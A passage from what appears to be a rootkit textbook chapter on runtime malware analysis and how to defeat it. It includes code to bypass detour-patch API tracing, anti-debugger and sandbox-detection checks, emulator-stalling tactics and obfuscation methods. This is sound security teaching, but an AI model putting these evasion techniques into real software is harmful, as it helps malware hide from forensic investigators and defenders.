In my own fieldwork, I've always started with local network monitoring by using TCPView.exe to identify overt network communication. Having identified the source of the traffic, I usually launch Process Explorer and Process Monitor to drill down into the finer details. If the TCP/UDP ports in use are those reserved for LDAP traffic (e.g., 389, 636), I might also monitor what's going with an instance of ADInsight.exe. Though these tools generate a ton of output, they can be filtered to remove random noise and yield a fairly detailed description of what an application is doing.

The forensic investigator might also scan the test machine from the outside with an auditing tool like nmap to see if there's an open port that's not being reported locally. This trick can be seen as a network-based implementation of cross-view detection. For example, a rootkit may be able to hide a listening port from someone logged into the test machine, by using his own network driver, but the port will be exposed when it comes to an external scan.

ASIDE

This brings to light an important point: There are times when *the absence of an artifact is itself an artifact*. If an investigator notices packets emanating from a machine that do not correspond to a visible network connection at the console, he'll know that something fishy is going on.

Rootkits, by their nature, need to communicate with the outside world. You may be able to conceal network connections from someone sitting at the console, but unless you find a way to subvert the underlying network infrastructure (e.g., switches, routers, bridges, etc.), there's very little you can do against packet capturing tools (see Table 8.6). This is why investigators, in addition to local network traffic monitoring, will install a sniffer to examine what's actually going over the wire. There are several ways to do this in practice. They may use a dedicated span port, set up a network tap, or (if they're really low end) insert a hub.

Table 8.6 Network Traffic Tools

Tool	Type	URL
TCPView	Local	http://technet.microsoft.com/en-us/sysinternals/
Tcpvcon	Local	http://technet.microsoft.com/en-us/sysinternals/
ADInsight	Local	http://technet.microsoft.com/en-us/sysinternals/
Wireshark	Remote	http://www.wireshark.org/
Network Monitor	Remote	http://www.microsoft.com/downloads/
nmap	Remote	http://nmap.org/

Automated Analysis

For some investigators, manual runtime analysis might as well be called “manual labor.” It’s monotonous, time consuming, and exhausting. Automated runtime analysis helps to lighten the load, so to speak, by allowing the investigator to circumvent all of the staging and clean-up work that would otherwise be required.

The virtual machine approach is common with regard to automated analysis. For example, the Norman Sandbox examines malware by simulating machine execution via full emulation.¹⁹ Everything that you’d expect (e.g., BIOS, hardware peripherals, etc.) is replicated with software. One criticism of this approach is that it’s difficult to duplicate all of the functionality of an actual bare-metal install.

The CWSandbox tool sold by Sunbelt Software uses DLL injection and detour patching to address the issues associated with full emulation. If the terms “DLL injection” and “detour patching” are unfamiliar, don’t worry, we’ll look at these in gory detail later on in the book. This isn’t so much an emulator as it is a tricked-out runtime API tracer. The CWSandbox filters rather than encapsulates. It doesn’t simulate the machine environment; the unknown executable is able to execute legitimate API calls (which can be risky, because you’re allowing the malware to do what it normally does: attack). It’s probably more appropriate to say that CWSandbox embeds itself in the address space of an unknown executable so that it can get a firsthand view of what the executable is doing.

In general, licensing or building an automated analysis tool can be prohibitively expensive. If you’re like me and on a budget, you can take Zero Wine for a spin. Zero Wine is an open-source project.²⁰ It’s deployed as a virtual machine

19. http://www.norman.com/technology/norman_sandbox/.

20. <http://sourceforge.net/projects/zerowine/>.

image that's executed by QEMU. This image hosts an instance of the Debian Linux distribution that's running a copy of Wine. Wine is an application-level emulator (often referred to as a *compatibility layer*) that allows Linux to run Windows applications. If this sounds a bit recursive, it is. You essentially have an application-level emulator running on top of a full-blown machine emulator. This is done in an effort to isolate the executable being inspected.

Finally, there are online services like ThreatExpert,²¹ Anubis,²² and VirusTotal²³ that you can use to get a feel for what an unknown executable does. You visit a website and upload your suspicious file. The site responds back with a report. The level of detail you receive and the quality of the report can vary depending on the underlying technology stack the service has implemented on the back end. The companies that sell automated analysis tools also offer online submission as a way for you to test drive their products. I tend to trust these sites a little more than the others.

Composition Analysis at Runtime

If an investigator were limited to static analysis, packers and cryptors would be the ultimate countermeasure. Fortunately, for the investigator, he or she still has the option of trying to peek under the hood at runtime. Code may be compressed or encrypted, but if it's going to be executed at some point during runtime, it must reveal itself as raw machine code. When this happens, the investigator can dump these raw bytes to a file and examine them. Hence, attempts to unpack during the static phase of analysis often lead naturally to tactics used at runtime.

Runtime unpackers run the gamut from simple to complicated (see Table 8.7).

Table 8.7 Unpacking Tools

Tool	Example	Description
Memory dumper	Autodump+	Simply dumps the current memory contents
Debugger plug-in	Universal PE Unpacker	Allows for finer-grained control over dumping
Code-buffer	PolyUnpack	Copies code to a buffer for even better control
Emulator-based	Renovo	Detects unpacking from within an emulator
W-X monitor	OmniUnpack	Tracks written-then-executed memory pages

21. <http://www.threatexpert.com>.

22. <http://anubis.iseclab.org>.

23. <http://www.virustotal.com>.

At one end of the spectrum are *memory dumpers*. They simply take a process image and write it to disk without much fanfare.

Then there are unpackers that are implemented as *debugger plug-ins* so that the investigator has more control over exactly when the process image is dumped (e.g., just after the unpacking routine has completed). For instance, IDA Pro ships with a Universal PE Unpacker plug-in.²⁴

The *code-buffer* approach is a step up from the average debugger plug-in. It copies instructions to a buffer and executes them there to provide a higher degree of control than that of debuggers (which execute in place). The Poly-Unpack tool is an implementation of this idea.²⁵ It starts by decomposing the static packed executable into code and data sections. Then it executes the packed application instruction by instruction, constantly observing whether the current instruction sequence is in the code section established in the initial step.

Emulator-based unpackers monitor a packed executable from outside the matrix, so to speak, allowing the unpacker to attain a somewhat objective frame of reference. In other words, they can watch execution occur without becoming a part of it. Renovo is an emulator-based unpacker that is based on QEMU.²⁶ It extends the emulator to monitor an application for memory writes in an effort to identify code that has been unpacked.

W-X monitors look for operations that write bytes to memory and then execute those bytes (i.e., unpack a series of bytes in memory so that they can be executed). This is normally done at the page level to minimize the impact on performance. The OmniUnpack tool is an instance of a W-X monitor that's implemented using a Windows KMD to track memory access.²⁷

8.4 Subverting Runtime Analysis

The gist of the last section is that the investigator will be able to observe, one way or another, everything that we do. Given this, our goal is twofold:

- Make runtime analysis less productive.
- Do so in a way that won't raise an eyebrow.

24. http://www.hex-rays.com/idapro/unpack_pe/unpacking.pdf.

25. <http://www.acsac.org/2006/abstracts/122.html>.

26. <http://www.andrew.cmu.edu/user/ppoosank/papers/renovo.pdf>.

27. <http://www.acsac.org/2007/papers/151.pdf>.

Believe it or not, there's a whole segment of the industry devoted to foiling runtime analysis: software protection. There are reputable commercial software tools like Themida²⁸ and Armadillo²⁹ that are aimed to do just that. Yep, one person's malware armor is another person's software protection. Just like one person's reversing is another person's runtime analysis (Figure 8.14).




Figure 8.14

However, I think I should mention that software protection, unlike rootkit armor, is *allowed to be conspicuous*. A protected software application isn't necessarily trying to blend in with the woodwork. It can be as brazen as it likes with its countermeasures because it has got nothing to hide.

In this section, we'll look at ways to defeat tracing, memory dumping, and automated runtime analysis. Later on in the book, when we delve into covert channels, we'll see how to undermine network packet monitoring.

Tracing Countermeasures

To defeat tracing, we will fall back on core anti-forensic strategies (see Table 8.8). Most investigators will start with API tracing because it's more expedient and only descend down into the realm of instruction-level tracing if circumstances necessitate it. Hence, I'll begin by looking at ways to subvert API tracing and then move on to tactics intended to frustrate instruction-level tracing.

28. <http://www.oreans.com/themida.php>.

29. http://www.siliconrealms.com/armadillo_engine.shtml.

Table 8.8 Tracing Countermeasures

Strategy	Example Tactics
Data concealment	Evading detour patches
Data transformation	Obfuscation
Data source elimination	Anti-debugger techniques, multistage loaders

API Tracing: Evading Detour Patches

Looking at Figure 8.15, you'll see the standard execution path that's traversed when a user-mode application (i.e., the unknown application) invokes a standard Windows API routine like `RegSetValue()`. Program control gradually makes its way through the user-mode libraries that constitute the Windows subsystem and then traverse the system call gate into kernel mode via the `SYSENTER` instruction in the `ntdll.dll` module.




Figure 8.15

One way to trace API invocations is to intercept them at the user-mode API level. Specifically, you modify the routines exported by subsystem DLLs

so that every time an application calls a Windows routine to request system services, the invocation is logged.

The mechanics of intercepting program control involve what's known as *detour patching* (see Figure 8.16). The term is fairly self-explanatory. You patch the first few bytes of the targeted Windows API routine with a jump instruction so that when your code calls the function, the path of execution is re-routed through a detour that logs the invocation (perhaps taking additional actions if necessary). Tracing user-mode API calls using detour patches has been explored at length by Nick Harbour.³⁰




Figure 8.16

When the detour is near completion, it executes the code in the original API routine that was displaced by the jump instruction and then sends the path of execution back to the API routine. The chunk of displaced code, in addition to the jump that sends it back to the original API routine, is known as a *trampoline* (e.g., executing the displaced code gives you the inertia you need before the jump instruction sends you careening back to the API call).

Tracing with detour patches has its advantages. You can basically track everything that a user-mode application does with regard to calling exported library calls. The bad news is that it's also straightforward to subvert. You simply sidestep the jump instruction in the API routine by executing your own trampoline (see Figure 8.17).

30. Nick Harbour, *Win At Reversing*, Black Hat USA 2009.




Figure 8.17

Put another way, you re-create the initial portion of the API call so that you can skip the detour jump that has been embedded in the API call by the logging code. Then, instead of calling the routine as you normally would, you go directly to the spot following the detour jump so that you can execute the rest of the API call as you normally would.

Here's how this would look implemented in code:

```

RegSetKeyValuePtr fptr;
unsigned long routineAddress;
HINSTANCE hinstLib;
DWORD value;
char YesDirValue[13] = "YesDirValue";

value = 333;
hinstLib = LoadLibraryA("Advapi32.dll");
if(hinstLib!=NULL)
{
    fptr=(RegSetKeyValuePtr)GetProcAddress
    (
    hinstLib,
    "RegSetKeyValueA"
    );
    routineAddress = (unsigned long)fptr;
    if(fptr!=NULL)
    {
        _asm
        {
            //push arguments from right to left
            push    4
            lea    eax, value
        }
    }
}

```

```

    push    eax
    push    4
    lea    eax, YesDirValue
    push    eax
    push    0
    mov    ecx, hkey
    push    ecx
    mov    ecx, routineAddress

//push on return address manually
    mov    eax, returnLabel
    push    eax

//perform first few instructions manually
    mov    edi,edi
    push    ebp
    mov    ebp,esp
    mov    eax,dword ptr [ebp+0Ch]
    push    ebx
    push    esi
    xor    ebx,ebx
    xor    esi,esi

//skip first few bytes
    add    ecx,0xE

//jmp to routine location
    jmp    ecx
returnLabel:
}
}
FreeLibrary(hinstLib);
}

```

This code invokes the following API call:

```

LONG WINAPI RegSetKeyValue
(
    __in    HKEY hKey, //handle to the registry key
    __in_opt LPCTSTR lpSubKey, //key name (can be null)
    __in_opt LPCTSTR lpValueName, //value name
    __in    DWORD dwType, //type of value (REG_DWORD)
    __in_opt LPCVOID lpData, //data to be stored in value
    __in    DWORD cbData //size of data in bytes
);

```

In this code, we build our own stack frame, then instead of calling the API routine as we normally would (using the CALL assembly code instruction), we manually execute the first few bytes of the routine and then jump to the

location in the API's code that resides just after these first few bytes. Piece of cake!

Naturally, there's a caveat. Whereas this may work like a charm against detour patches, using this technique to undermine a tool like ProcMon.exe from the confines of a user-mode application won't do much good. This is because ProcMon.exe uses a KMD to track your code. You heard correctly, this tool goes down into the sub-basement of Windows, where it's granted a certain degree of protection from malicious user-mode apps and can get a better idea of what's going on without interference.

➤ **Note:** In the battle between the attacker and the defender, *victory often goes to whomever loads their code the deepest or first*. This is why circuit-level rootkits that lurk about in hardware are such fearsome weapons; hence, initiatives like the Pentagon's Trusted Foundries Program.³¹

You may be thinking: “But, but . . . Reverend Bill, I don't see any .sys files associated with ProcMon.exe in the Sysinternals Suite directory. How does this program execute in kernel mode?”

That's an excellent question. ProcMon.exe is pretty slick in this regard. It contains an embedded KMD that it dynamically unpacks and loads at runtime, which is why you need membership in the local administrator group to run the program (see Figure 8.18). From its vantage point in kernel space, the KMD can latch on to the central data structures, effectively monitoring the choke point that most system calls must traverse.

In a way, evading detour patches is much more effective when working in kernel space because it's much easier to steer clear of central choke points. In kernel space there's no call gate to skirt; the system services are all there waiting to be invoked directly in a common plot of memory. You just set up a stack frame and merrily jump as you wish.

To allow a user-mode application to bypass monitoring software like ProcMon.exe, you'd need to finagle a way for invoking system calls that didn't use the conventional system call gate. Probably the most direct way to do this would be to establish a back channel to kernel space. For example, you could load a driver in kernel space that would act as a system call proxy. But even then, you'd still be making DeviceIoControl() calls to communicate with the driver, and they would be visible to a trained eye.

31. <http://www.nsa.gov/business/programs/tapo.shtml>.




Figure 8.18

One way around this would be to institute a more passive covert channel. Rather than the user-mode application explicitly initiating communication by making an API call (e.g., `DeviceIOControl()`), why not implement a rogue GDT entry that the application periodically polls. This would be the programmatic equivalent of a memory-resident dead drop where it exchanges messages with the driver.

ASIDE

By this point you may be sensing a recurring theme. Whereas the system services provided by the native operating system offer an abundance of functionality, they can be turned against you to track your behavior. This is particularly true with regard to code that runs in user mode. *The less you rely on system services, the more protection you're granted from runtime analysis.* Taken to an extreme, a rootkit could be completely autonomous and reside outside of the targeted operating system altogether (e.g., in firmware or using some sort of microkernel design). This sort of payload would be extremely difficult to detect.

API Tracing: Multistage Loaders

The best way to undermine API logging tools is to avoid making an API call to begin with. But this isn't necessarily reasonable (although, as we'll see later on in the book, researchers have implemented this very scheme). The next best thing would be to implement the sort of multistage loader strategy that we discussed earlier on.

The idea is that the unknown application that you leave behind does nothing more than to establish a channel to load more elaborate memory-resident components. Some researchers might try to gain additional information by running the loader in the context of a sandbox network to get the application to retrieve its payload so they can see what happens next. You can mislead the investigator by identifying nonproduction loaders and then feeding these loaders with a harmless applet rather than a rootkit.

Instruction-Level Tracing: Attacking the Debugger

If an investigator isn't content with an API-level view of what's happening, and he has the requisite time on his hands, he can launch a debugger and see what the unknown application is doing at the machine-instruction level.

To attack a debugger head-on, we must understand how it operates. Once we've achieved a working knowledge of the basics, we'll be in a position where we can both detect when a debugger is present and challenge its ability to function.

Break Points

A break point is an event that allows the operating system to suspend the state of a module (or, in some cases, the state of the entire machine) and transfer program control over to a debugger. On the most basic level, there are two different types of break points:

- Hardware break points.
- Software break points.

Hardware break points are generated entirely by the processor such that the machine code of the module being debugged need not be altered. On the IA-32 platform, hardware break points are facilitated by a set of four 32-bit registers referred to as DR0, DR1, DR2, and DR3. These four registers store linear addresses. The processor can be configured to trigger a debug interrupt (i.e.,

INT 0x01, also known as #DB trap) when the memory at one of these four linear addresses is read, written to, or executed.

Software break points are generated by inserting a special instruction into the execution path of a module. In the case of the IA-32 platform, this special instruction is INT 0x03 (also referred to as the #BP trap), which is mapped to the 0xCC opcode. Typically, the debugger will take some existing machine instruction and replace it with 0xCC (padded with Intel CPU instruction (NOPs), depending on the size of the original instruction). When the processor encounters this instruction, it executes the #BP trap, and this invokes the corresponding interrupt handler. Ultimately, this will be realized as a `DEBUG_EVENT` that Windows passes to the debugger. The debugger, having called a routine like `WaitForDebugEvent()` in its main processing loop, will be sitting around waiting for just this sort of occurrence. The debugger will then replace the break point with the original instruction and suspend the state of the corresponding module.

Once a break point has occurred, it will usually be followed by a certain amount of single-stepping. Single-stepping allows instructions to be executed in isolation. It's facilitated by the Trap flag (TF; the 9th bit of the EFLAGS register). When TF is set, the processor generates a #DB trap after each machine instruction is executed. This allows the debugger to implement the type of functionality required atomically to trace the path of execution, one instruction at a time.

Detecting a User-Mode Debugger

The official Windows API call, `IsDebuggerPresent()`, is provided by Microsoft to indicate if the current process is running in the context of a user-mode debugger.

```
BOOL WINAPI IsDebuggerPresent(void);
```

This routine returns zero if a debugger is not present. There isn't much to this routine; if you look at its disassembly you'll see that it's really only three or four lines of code:

```
0:000> uf kernel32!IsDebuggerpresent
kernel32!IsDebuggerPresent:
75b3f9c3 64a118000000    mov     eax,dword ptr fs:[00000018h]
75b3f9c9 8b4030          mov     eax,dword ptr [eax+30h]
75b3f9cc 0fb64002       movzx  eax,byte ptr [eax+2]
75b3f9d0 c3             ret
```

```

BOOL WINAPI CheckRemoteDebuggerPresent
(
    __in    HANDLE hProcess,          //handle to process in question
    __inout PBOOL pbDebuggerPresent //indicates if debugger is active
);

```

By tracing the execution path of this call, we can see that it ends up invoking a routine in the kernel: `nt!NtQueryInformationProcess()`. This undocumented kernel-space routine checks the `DebugPort` field in the `EPROCESS` structure associated with the process. If this field is nonzero, it indicates that a debugger is present.

One might suspect that because the `DebugPort` field is in kernel space that it might be better protected from manipulation by Ring 3 debuggers. Unfortunately this isn't the case. It's pretty straightforward simply to patch this API code in user mode so that it wrongfully indicates the absence of a debugger.

ASIDE

This brings to light a general strategy: If a rootkit uses a Windows API routine to assist it in detecting a debugger, the debugger can retaliate by inserting a break point where the routine returns and then manipulating the corresponding output parameters to conceal its presence.

For example, an application might call the `OpenProcess()` function to see if it can access the `CSRSS.exe` process, which normally is only accessible to an account with `SYSTEM`-level privileges. If the application can access this process, it means that the `SeDebugPrivilege` has been enabled and that the application is being debugged.

The same goes for global values stored in user mode. There's nothing to stop a debugger from toggling global flags or at least tweaking the code that checks them.

Okay, so let's look at ways to detect a debugger without relying on API calls or global flags. One way is randomly to insert a break-point instruction into code. Normally, in the absence of a debugger, an exception will be raised that your code will need to catch. But, when a debugger latches onto your code, it will take over this responsibility and skip your manual exception handling.

```

BOOLEAN notDetected = FALSE;
DWORD flagsReg;

__try
{
    __asm INT 0x03
}
__except(EXCEPTION_EXECUTE_HANDLER)
{
    notDetected = TRUE;
}

```

```
if(notDetected)
{
    printf("-NO- debugger is present");
}
else
{
    printf("Uh-oh, DEBUGGER ALERT!");
}
```

Yet another way to detect a user-mode debugger without relying on API calls or global flags is to use the Read Time Stamp Counter machine instruction (e.g., RDTSC). This instruction is essentially a lightweight mechanism for timing the processor. It returns the number of CPU ticks since system restart, where a *tick* is some processor-dependent quantum of time (e.g., of the order nanoseconds). This value is represented as a 64-bit quantity whose high-order DWORD is placed in the EDX register and whose lower-order DWORD is placed in the EAX register.

```
unsigned long hiDWORD;
unsigned long loDWORD;
_asm
{
    rdtsc;
    mov hiDWORD,edx;
    mov ecx,eax;
    mov loDWORD,ecx;
}
```

The basic idea here is that an interactive debugger will generate noticeable pauses in the execution path as the investigator suspends the application to poke around. If you quietly sprinkle your code with timing checks, you may be able to detect these pauses.

Detecting a Kernel-Mode Debugger

A KMD can execute the following function call to determine if a kernel-mode debugger is active.

```
BOOLEAN KdRefreshDebuggerNotPresent();
```

This routine refreshes and then returns the value of `KD_DEBUGGER_NOT_PRESENT` global kernel variable.

```
if(KdRefreshDebuggerNotPresent() == FALSE)
{
    //A kernel debugger is attached
}
```

If you wanted to, you could query this global variable directly; it's just that its value might not reflect the machine's current state:

```
if(KD_DEBUGGER_NOT_PRESENT == FALSE)
{
    //A kernel debugger may be attached
}
```

Detecting a User-Mode or a Kernel-Mode Debugger

Regardless of whether a program is being examined by a user-mode debugger or a kernel-mode debugger, the TF will be used to implement single-stepping. Thus, we can check for a debugger by setting the TF. When we update the value of the EFLAGS register with the POPFD instruction, as shown below, a #DB trap will automatically be generated. If a debugger is already present, it will swallow the trap, and our exception handling code will never be invoked.

```
BOOLEAN notDetected = FALSE;
DWORD flagsReg;

__try
{
    __asm
    {
        PUSHFD;
        POP flagsReg;
    }
    flagsReg = flagsReg | 0x00000100;
    __asm
    {
        PUSH flagsReg;
        POPFD;
        NOP;
    }
}
__except(EXCEPTION_EXECUTE_HANDLER)
{
    notDetected = TRUE;
}

if(notDetected)
{
    printf("-NO- debugger is present");
}
else
{
    printf("Uh-oh, DEBUGGER ALERT!");
}
```

As you may have suspected, there's a caveat to this approach. In particular, some debuggers will only be detected if the detection code is literally being stepped through (as opposed to the debugger merely being present).

Detecting Debuggers via Code Checksums

Software break points necessitate the injection of foreign opcodes into the original stream of machine instructions. Hence, another way to detect a debugger is to have your code periodically scan itself for modifications. This is essentially how Microsoft implements kernel patch protection (KPP). Be warned that this sort of operation is expensive and can significantly slow things down. The best way to use this tactic is to pick a subset of routines that perform sensitive operations and then, at random intervals, verify their integrity by drawing on a pool of potential checksum procedures that are chosen arbitrarily. Mixed with a heavy dose of obfuscation, this can prove to be a formidable (though imperfect) defense.

One way around checksum detection is to rely on hardware break points. A user-mode application can attempt to counter this maneuver by using the `GetThreadContext()` API call.

```
BOOL WINAPI GetThreadContext
(
    __in    HANDLE hThread,
    __inout LPCONTEXT lpContext
);
```

This call populates a `CONTEXT` structure for the thread whose handle is passed as an input parameter to the routine. If you peruse the `Winnt.h` header file, you'll see that this structure contains, among other things, the contents of the hardware debug registers.

```
typedef struct _CONTEXT
{
    ...
    DWORD Dr0;
    DWORD Dr1;
    DWORD Dr2;
    DWORD Dr3;
    ...
}CONTEXT;
```

The Argument Against Anti-Debugger Techniques

If you can detect a debugger, then you're also in a position to spring an ambush on it. The name of the game from this point onward is subtlety. The

central goal of a rootkit is to evade detection or at least appear outwardly harmless. If an investigator is debugging your executable and it crashes his debugger, it looks bad. It's like a cop performing an interrogation: *He may not know what you're hiding, but he does know that you're being extremely evasive. This, in and of itself, will mark you as a potential perp.*

Likewise from the standpoint of an investigator who's on a budget and doing a preemptive assessment, it may be enough that he's found a suspect. He might not necessarily care to know exactly what an unknown executable does, but if the executable is acting like it's got something to hide, the investigator may decide that he's been rooted and it's time to call in the incident responders.

This is why I don't like anti-debugger techniques. Yes, I'll admit, some of the countermeasures are very clever. At the same time, they can be conspicuous and that's not good.

Instruction-Level Tracing: Obfuscation

The goal of obfuscation is to alter an application so that:

- Its complexity (*potency*) is drastically amplified.
- Its intent is difficult to recover (i.e., the obfuscation is *resilient*).
- It still functions correctly.

Obfuscation can be performed at the source-code level or machine-code level. Both methods typically necessitate regression testing to ensure that obfuscation hasn't altered the intended functionality of the final product.

Obfuscation at machine-code level is also known as *code morphing*. This type of obfuscation uses random transformation patterns and polymorphic replacement to augment the potency and resilience of an executable. Code morphing relies on the fact that the IA-32 instruction set has been designed such that it's redundant; there's almost always several different ways to do the same thing. Machine-level obfuscators break up a program's machine code into small chunks and randomly replace these chunks with alternative instruction snippets. Strongbit's Execryptor package is an example of an automated tool that obfuscates at the machine level.³²

Obfuscating at the source-code level is often less attractive because it affects the code's readability from the standpoint of the developer. I mean, the idea

32. <http://www.strongbit.com/execryptor.asp>.

```
for(i=4;i<512;i=i+4)
{
    //do something
}
```

Granted, this example is trivial. But it should give you an idea of what I mean with regard to modifying the encoding of a variable.

Data aggregation specifies how data is grouped together to form compound data types. In general, the more heavily nested a structure is, the harder it is to enumerate its constituents. Thus, one approach that can be used to foil the forensic investigator is to merge all of a program's variables into one big unified superstructure.

Data ordering controls how related data is arranged in memory. Array restructuring is a classic example of obfuscation that alters how data is ordered. For example, you could interleave two arrays so that their elements are interspersed throughout one large array.

Obfuscating Application Code

Aside from runtime encryption or bytecode transformations, many code obfuscation techniques focus on altering the control flow of an application. The goal of these techniques is to *achieve excess*; either attain a state where there is no abstraction or attain a state where there is too much abstraction. Complexity becomes an issue at both ends of the architectural spectrum. To this end, the following tactics can be used:

- Inlining and outlining.
- Reordering operations.
- Stochastic redundancy.
- Use exception handling to transfer control.
- Code interleaving.
- Centralized function dispatching.

Inlining is the practice of replacing every invocation of a function with the function's body. This way, the program can avoid the overhead of building a stack frame and jumping around memory. Inlining is a fairly standard optimization technique that trades off size for speed. Although the final executable will be faster, it will also be larger. This is a handy technique. It requires very little effort (usually toggling the compiler configuration option) but at the same time yields dividends because it destroys the procedural structure that high-level programming languages strive to impose.

Outlining is the flip side of the coin. It seeks to consolidate recurring snippets of program logic into dedicated functions in an effort to trade off space for time. The program will require less space, but it will take more time to run due to the overhead of making additional function calls. Anyone who's worked with embedded systems, where memory is a scarce commodity, will immediately recognize this tactic. Taken to excess, this train of thought makes every statement into its own function call. If inlining results in no functions, outlining results in nothing but functions. Both extremes can confuse the investigator.

Reordering operations rely on the fact that not all statements in a function are sequentially dependent. This technique is utilized by identifying statements that are relatively independent of one another and mixing them up as much as possible. For added effect, reordering can be used in conjunction with interleaving (which will be described shortly). However, because this technique has the potential to cause a lot of confusion at the source-code level, it's recommended that instruction reordering be performed at the machine-code level.

Anyone who has seen the 1977 kung fu movie entitled *Golden Killah* (part of the Wu Tang Forbidden Treasures series) will appreciate *stochastic redundancy*. In the movie, a masked rebel plagues local officials and eludes capture, seeming at times to defy death and other laws of nature. At the end of the film, we discover that there are actually dozens of rebels, all wearing the same outfit and the same golden mask. The idea behind this software technique is similar in spirit: create several slightly different versions of the same function and then call them at random. Just when the forensic investigator thinks that he's nailed down a routine, it pops up unexpectedly from somewhere else.

Most developers are taught to use exception handling in a certain way. What our instructors typically fail to tell us is that exceptions can be used to perform abrupt global leaps between functions. Far jumps of this nature can make for painfully subtle transfers of program control, particularly when the jump appears to be a side effect rather than an official re-routing of the current execution path. This is one scenario where floating-point exceptions actually come in handy.

Code interleaving is carried out by taking two or more functions, separating their constituent statements, and merging them into a single routine by tightly weaving their statements together. The best way to see this is visually (see

Figure 8.19). The key to reconnecting the individual statements back together into their respective routines is the use of *opaque predicates*.




Figure 8.19

A predicate is just a conditional statement that evaluates to true or false. An opaque predicate is a predicate for which the outcome is known in advance, which is to say that it will always return the same result, even if it looks like it won't. For example:

```
(index*NULL>0)
```

is an opaque predicate that's always false.

Opaque predicates are essentially unconditional jumps that look like conditional jumps, which is what we want because we'd like to keep the forensic investigator off balance and in the dark as much as possible.

One way to augment code interleaving is to invoke all of the routines through a *central dispatch routine*. The more functions you merge together, the better. In the extreme case, you'd merge all of the routines in an executable through a single dispatch routine (which, trust me, can be very confusing). This centralized invocation strategy is the basic idea behind Armadillo's Nanomite technology.³³

The dispatch routine maintains its own address table that maps return addresses to specific functions. This way, the dispatcher knows which routine

33. <http://www.ring3circus.com/rce/armadillo-nanomites-and-vectorized-exception-handling/>.

to map to each caller. When a routine is invoked, the code making the invocation passes its return address on the stack. The dispatch routine examines this return address and references its address table to determine which function to re-route program control to (see Figure 8.20). In the eyes of the forensic investigator, everyone seems to be calling the same routine regardless of what happens.




Figure 8.20

Hindering Automation

If a rootkit detects that it's running within a virtual environment, it can alter its behavior to limit the amount of information that it discloses. This is one reason why many forensic investigators still prefer using a bare-metal lab environment. As in the case of a debugger, subverting an automated tool like an emulator comes down to two subtasks:

- Detecting the automated environment.
- Taking actions that undermine the effectiveness of the environment.

Building an emulator is no small job, which is one reason why you don't see that many noncommercial implementations. The developers worked so hard that they want to recoup on their investment. Not to mention that there are literally hundreds of obscure routines that must be implemented in order for the unknown executable to behave as if it was executing in an actual subsystem. Therein resides a potential weak spot.

Implementing a perfect application-level emulator essentially entails reconstructing all of the functionality of a genuine application subsystem. Every possible execution path through the user-level API has to be replicated. The problem is that few automated tools are perfect. Hence, one way to detect a sandbox is intentionally to invoke an API call with incorrect parameters to see if the execution environment will return the corresponding error code. Some emulators are too lazy to re-create all of the requisite parameter checking, and this is their downfall.

The same sort of logic follows for full system emulators. Emit a few of the more obscure machine instructions and see what happens. Try to elicit exceptional behavior and then watch carefully for the appropriate response (or lack of response).

On Windows, child partitions running on top of the Hyper-V hypervisor layer almost always have special integration services running (see Table 8.9). These are easy to check for using the `QueryServiceStatusEx()` or `RegOpenKeyEx()` API calls and are a dead giveaway.

Table 8.9 Hyper-V Integration Service Routines

Service	Invocation Path
vmickvpexchange	Vmicsvc.exe (feature Kvpexchange)
vmicshutdown	Vmicsvc.exe (feature Shutdown)
vmicheartbeat	Vmicsvc.exe (feature Heartbeat)
Vmictimesync	Vmicsvc.exe (feature TimeSync)
Vmicvss	Vmicsvc.exe (feature VSS)

Once you've detected that your code is running in the confines of an automated system, your response should be measured. One avenue of approach is simply to wait out the emulator with some sort of time delay. That is, most emulators will exit after a certain point if they fail to detect suspicious behavior.

Obviously, the automated tool can't execute forever: At some point, it has got to decide that it has executed its target long enough and call it a day. This tactic has proved successful in the field. You can augment it by having your code make a few innocent looking perfunctory API calls to give the impression that you've got nothing to hide. Candygram for Mongo!

Countering Runtime Composition Analysis

If an investigator gets the impression that you've armored your application, he may try to find that one magic spot in your code where the executable transforms itself back into naked machine instructions and then dump these naked bytes to disk. The goal of runtime encoding is to deny the investigator the ability to do so.

The ultimate solution would be some sort of *homomorphic encryption* scheme, where a computational engine processes encrypted inputs and generates encrypted output without ever decrypting the data. In English, you could design a program that's encrypted even while it's being executed. IBM has done some work in this area,³⁴ and DARPA has also demonstrated some interest.³⁵ So far, no one has come up with a reasonable algorithm.³⁶

A more mild, and feasible, variation of this idea is the *shifting decode frame* (also referred to as the *running line*). The basic idea is to keep the amount of code decrypted at any one point in time to a bare minimum so that it can't be dumped all at once. Obviously, key management becomes an issue in this instance. This topic has been addressed at length by researchers who focus on what's been dubbed *white-box cryptography*.³⁷

If you prefer to dispense with the rocket science altogether, a much more practical implementation along the same line would be to use an embedded virtual machine that supports multiple instruction encodings concurrently. This is the type of defense that software protectors like Themida use. It's not perfect, but it does raise the bar significantly in terms of the effort that will be required to decipher the resulting memory dump. If the investigator wants to dump your virtual machine bytecode, fine. Give him the software equivalent of the Mayan hieroglyphs.

8.5 Conclusions

We started this chapter with the standard song-and-dance that is static executable analysis. As we saw, if a preemptive assessment were limited to static analysis, countermeasures like armoring would be all that we'd need to throw

34. http://domino.research.ibm.com/comm/research_projects.nsf/pages/security.homoenc.html.

35. <https://www.fbo.gov/utills/view?id=11be1516746ea13def0e82984d39f59b>.

36. http://www.schneier.com/blog/archives/2009/07/homomorphic_enc.html.

37. <http://homes.esat.kuleuven.be/~bwyseur/research/wbc.php>.

a monkey wrench into the process. Keep in mind, however, that our requirement to remain low and slow means that armoring must be done in such a manner that it doesn't overtly appear to be armoring. Hence, we must combine armoring with other anti-forensic strategies to achieve defense in-depth (see Figure 8.21).

Static Analysis

- Scan for Related Artifacts
- Verify Signatures
- Dump Strings
- Inspect File Headers
- Disassembly
- Decompilation

Countermeasures

- Data Fabrication (legit look and feel: acquire an SPC, use localized tools)
- Data Concealment (Mistfall engine)
- Data Transformation (armoring, embedded VMs)
- Data Source Elimination (stage-0 loaders)

Runtime Analysis

- API-Level Tracing
- Instruction-Level Tracing
- Address Space Dumping
- Full Content Packet Capture
- Automated Analysis (via sandboxing)
- Runtime Unpacking

More Countermeasures

- Data Fabrication (decoy API calls)
- Data Concealment (anti-debugger/anti-emulator tactics)
- Data Transformation (obfuscation, homomorphic encryption)
- Data Source Elimination (API back doors, stage-0 loaders)

Figure 8.21

Countermeasures like armoring lead naturally to the analyst performing runtime executable analysis in an effort to get the unknown binary to unveil itself and disclose information related to its behavior during execution. In addition to conventional tracing utilities, the investigator may rely on automated sandboxes to save time and full-blown machine emulators to increase his level of control.

